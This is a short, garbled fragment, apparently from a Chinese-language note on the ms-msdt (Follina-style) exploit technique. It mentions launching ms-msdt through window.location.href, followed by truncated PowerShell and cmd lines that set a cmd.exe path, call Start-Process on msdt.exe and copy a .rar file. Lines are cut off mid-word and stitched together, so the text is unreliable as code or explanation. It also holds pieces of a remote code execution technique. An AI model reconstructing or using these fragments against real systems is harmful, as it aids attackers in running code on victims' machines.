 使用window.location.href创建窗口，ms-msdt
(image-20220817165023922.png)
得到
d = "c:\windows\system32\cmd.exe";Star
msdt.exe";Start-Process $cmd -windows
(05-2022-0438.rar) do copy %i 1.rar /y